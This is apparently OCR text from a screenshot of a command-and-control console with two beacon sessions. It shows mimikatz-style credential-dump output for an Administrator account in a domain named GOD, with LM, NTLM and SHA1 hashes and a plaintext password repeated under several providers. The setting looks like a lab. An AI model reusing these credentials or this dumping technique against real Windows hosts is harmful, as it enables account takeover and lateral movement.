 ent Log X Listeners X Beacon 169.254.129.186@492 X Beacon 169.254.129.186@3840 X
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 00e4dc300938c5ce1fd9921ccc21e6f5
* NTLM : 8a1abf5aa6f6d369ee16856d854e6899
* SHA1 : 20b2889b7a3007af27521b13a63392d722f33a63
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Test1024@666.
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Test1024@666.
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Test1024@666.
ssp :
credman :